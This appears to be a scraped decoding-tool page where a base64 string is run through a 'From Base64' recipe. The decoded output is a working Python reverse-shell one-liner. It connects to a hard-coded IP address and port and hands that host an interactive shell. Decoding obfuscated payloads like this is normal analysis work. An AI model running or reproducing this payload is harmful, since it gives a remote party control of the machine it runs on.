 Last build: 10 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
From Base64
Alphabet
A-Za-z0-9-_
Remove non-alphabet chars
Strict mode
aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3M
uY29ubmVjdCgoIjE1NC4xODMuMTEwLjEyIiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3
MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ
ABC 278
1
277→278 (1 selected)
Raw Bytes
LF
Output
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("154.183.110.12",7890));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")